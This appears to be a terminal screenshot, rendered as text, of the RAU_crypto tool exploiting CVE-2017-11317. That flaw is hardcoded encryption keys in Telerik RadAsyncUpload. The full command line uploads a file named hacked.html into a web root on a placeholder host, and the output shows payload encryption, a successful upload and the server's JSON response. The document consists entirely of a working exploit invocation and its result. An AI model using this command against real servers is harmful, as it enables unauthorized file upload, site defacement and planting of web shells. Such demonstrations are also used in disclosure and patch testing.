 File Edit View Search Terminal Help
$ ./RAU_crypto_py3.py -P c:\\inetpub\\wwwroot 2012.3.1308 hacked.html http://fake.bao7uo.com/Telerik.Web.UI.WebResource.axd?type=rau
RAU_crypto by Paul Taylor / Foregenix Ltd.
CVE-2017-11317 - Telerik RadAsyncUpload hardcoded keys / arbitrary file upload
Preparing to upload to http://fake.bao7uo.com/Telerik.Web.UI.WebResource.axd?type=rau
file: hacked.html
version: 2012.3.1308
destination c:\inetpub\wwwroot
Preparing payload...
Encrypting... done
Encrypting... done
Encrypting... done
Payload prep done
Upload done
{"fileInfo":{"FileName":"RAU_crypto.bypass","ContentType":"text/html","ContentLength":37,"LastModifiedDate":"\/Date(1498641088586)\/","Index":0}, "
metaData":"CS8S/Z0J/b2982DRxDin0BBslA7fI0cWMuWlPu4W3FkoauVdmb444QnUsd0lBhvoqEvYz/H5pwAZ1KdPWstcePiEnQyNPZWOoIYJwBHkd/AfK1k/EGxfeF6r8C+Y48qC+2BLE4n/
1Ha/UQhIKg5CzCB9Ee3VaP4rRBd2y/lcIJIsDMjXgLTpRwYmFly7yYCa1Q0+ndOsqYlb3TcS5M/ZG9w3y8jLGPGDN4KBamxKQ5nVaTxIXIb3wEOm/1ESOljg+3xDPTQSJxu46SGBqJBQw/ocN6l
fH64mnR8u/RGixHhl0JLPtyR7Ybx/IUsmvehW3aStsKphQX6ba0iniKM4MFngbqWM/SdJnnjUE08hv8DbI2qR03z4m56jOKCqAOJxFq/oUMP9oy0X2vXkpuFFIt+6egbh+dlRN5UmC1fJ2qPh0w
0oYkQuf8L53QF07KFiPUyHi1XcVoPlNHfirD7QV+6wPVOSyW6GotLuigZhVOM=" }
$